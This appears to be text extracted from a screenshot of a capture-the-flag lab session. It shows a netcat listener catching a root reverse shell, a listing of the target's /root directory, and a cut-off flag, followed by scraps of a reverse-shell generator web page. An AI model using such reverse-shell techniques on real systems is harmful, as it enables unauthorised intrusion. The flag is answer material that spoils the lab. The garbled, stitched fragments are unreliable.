 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.105.110] from (UNKNOWN) [10.10.4.172] 53416
sh: 0: can't access tty; job control turned off
# whoami
root
# ls -la
total 60
drwx------  8 root root  4096 Jun 27  2020 .
drwxr-xr-x 23 root root  4096 Jun 27  2020 ..
lrwxrwxrwx  1 root root     9 Jun 27  2020 .bash_history -> /dev/null
-rw-------  1 root root  3106 Apr  9  2018 .bashrc
drwx------  3 root root  4096 Jun 27  2020 .cache
drwx------  3 root root  4096 Jun 27  2020 .local
-rw-------  1 root root   184 Jun 27  2020 .profile
drwx------  2 root root  4096 Jun 27  2020 .ssh
-rw-r--r--  1 root root 12887 Jun 20 23:44 buildStatus
drwx------  2 root root  4096 Jun 27  2020 builds
drwxr-xr-x  4 root root  4096 Jun 27  2020 go
-rw-------  1 root root    38 Jun 27  2020 root.txt
drwx------  2 root root  4096 Jun 27  2020 src
# cat root.txt
thm{7f336f8c359d
https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shel
IP & Port
10.21.105.110 4444 +1
HoaxShell